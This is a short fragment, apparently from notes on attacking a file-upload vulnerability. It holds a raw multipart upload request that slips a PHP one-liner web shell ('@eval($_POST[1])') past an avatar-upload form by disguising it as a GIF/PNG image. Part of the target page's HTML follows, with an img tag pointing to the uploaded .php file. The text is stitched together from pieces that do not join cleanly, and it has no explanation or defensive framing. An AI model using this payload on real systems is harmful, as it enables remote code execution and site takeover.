 -----------------------------1519136827375145444362580268797
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/png
GIF89a
<?php @eval($_POST[1] );?>
-----------------------------1519136827375145444362580268797
Content-Disposition: form-data; name="submit"
url('images/cc-bg-1.jpg');"></div>
<div class="container">
<div class="content-center">
<div class="cc-profile-image"><a href="#"><img
src="uploads/d41d8cd98f00b204e9800998ecf8427e.php" alt="Image"/></a></div></br>
<div class="div1" >
<form action="/profile.php" method="post" enctype="multipart/form-data">
<div class="div2">更换头像</div>
<input type="file" class="inputstyle" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传" style="position:
relative;left: 105px;top: -23px;" />
</form>